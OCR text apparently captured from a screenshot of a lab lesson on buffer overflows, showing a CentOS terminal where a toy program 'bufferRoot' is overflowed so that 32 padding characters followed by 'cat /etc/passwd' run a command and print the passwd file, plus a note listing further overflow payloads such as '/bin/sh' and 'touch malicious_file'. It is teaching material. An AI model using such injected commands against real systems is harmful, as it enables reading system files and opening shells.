 Applications Places Terminal Wed 20:45
home
Tras
9781587
root@server:/home/admin/scripts
File Edit View Search Terminal Help
[root@server scripts]# ./bufferRoot
address of name is: 29876240
address of command is: 29876272
Difference between address is: 32
Enter your name:Scott
Hello Scott
[root@server scripts]# ./bufferRoot
address of name is: 13824016
address of command is: 13824048
Difference between address is: 32
Enter your name:11111111111111111111111111111111cat /etc/passwd
Hello 11111111111111111111111111111111cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Untitled 1 – LibreOffice Writer
File Edit View Insert Format Table Tools Window Help
Default Style Liberation Serif 15
1 2 3 4 5 6 7
Buffer Overflows:
When writing to memory, the length of the input exceeds the size of the memory
location and spills over to the adjacent location:
A = max 32 B = Next location in memory
11111111111111111111111111111111 gwetgas
if the max for a given location is 32, exceeding that input will spill over into the
next location.
The leftover input from A will be written in B:
A = max 32
11111111111111111111111111111111cat /etc/passwd
11111111111111111111111111111111touch malicious_file
11111111111111111111111111111111wget
https://dl.fedoraproject.org/pub/epel/epel-release-latest-6.noarch.rpm
11111111111111111111111111111111/bin/sh
Page 1 / 1 1 words, 1 characters selected Default Style English (USA)
CENTOS
[Virtual Machine Manager] root@server:/home/admin/scripts [admin@server:~] Untitled 1 – LibreOffice Writer [EPEL – FedoraProject – Mozilla F... 2 / 4 3